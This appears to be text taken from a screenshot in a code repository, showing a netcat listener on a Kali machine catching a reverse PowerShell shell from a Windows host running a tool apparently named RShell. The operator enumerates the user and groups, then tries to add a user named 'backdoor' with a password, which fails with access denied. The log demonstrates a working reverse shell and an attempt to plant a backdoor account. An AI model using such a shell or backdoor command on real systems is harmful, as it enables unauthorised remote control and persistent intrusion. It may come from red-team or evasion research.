 (kali㉿kali)-[ ]
$ nc -nvlp 8080
listening on [any] 8080 ...
connect to [ ] from (UNKNOWN) [ ] 49705
whoami
PS C:\Tools\RShell\RShell\bin\x64\Release> whoami
evasion-dev\maria
whoami /groups
PS C:\Tools\RShell\RShell\bin\x64\Release> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Group used for deny only
BUILTIN\Administrators Alias S-1-5-32-544 Group used for deny only
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Performance Log Users Alias S-1-5-32-559 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\REMOTE INTERACTIVE LOGON Well-known group S-1-5-14 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
net user backdoor B@ckd00r! /add
PS C:\Tools\RShell\RShell\bin\x64\Release> net user backdoor B@ckd00r! /add
System error 5 has occurred.
Access is denied.